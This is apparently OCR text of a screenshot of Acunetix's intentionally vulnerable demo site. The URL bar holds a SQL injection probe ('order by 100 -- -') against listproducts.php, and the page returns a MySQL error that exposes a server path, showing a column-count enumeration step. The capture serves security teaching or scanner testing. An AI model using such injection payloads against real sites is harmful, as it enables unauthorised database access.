 testphp.vulnweb.com/listproducts.php?cat=1 order by 100 -- -
CST 64 AWV 1 2 AM
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Error: Unknown column '100' in 'order clause' Warning:
mysql_fetch_array() expects parameter 1 to be resource
/hj/var/www/listproducts.php on line 74